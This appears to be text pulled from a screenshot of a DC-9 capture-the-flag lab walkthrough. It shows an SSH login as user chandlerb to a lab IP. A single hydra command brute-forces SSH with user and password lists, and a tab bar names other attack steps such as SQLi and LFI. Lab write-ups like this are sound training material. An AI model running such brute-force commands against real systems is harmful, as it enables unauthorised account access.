 1 2 3
SSH
File Actions Edit View Help
IP Nmap Fuzzing SQI LFI port-knock brute-force SSH
┌──(ronny㉿kali)-[~/VulHub/dc-9/SSH]
└─$ ssh chandlerb@10.176.154.203
The authenticity of host '10.176.154.203 (10.176.154.203)' can't be established.
ED25519 key fingerprint is SHA256:QqKiAU3zrowiN9K1SVvmSWvLBZAqdSpT0aMLTwGlyvo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.176.154.203' (ED25519) to the list of known hosts.
chandlerb@10.176.154.203's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
chandlerb@dc-9:~$
Here we can also use hydra to brute force to SSH
hydra -L user.txt -P pass.txt ssh://10.176.154.203
SSH Login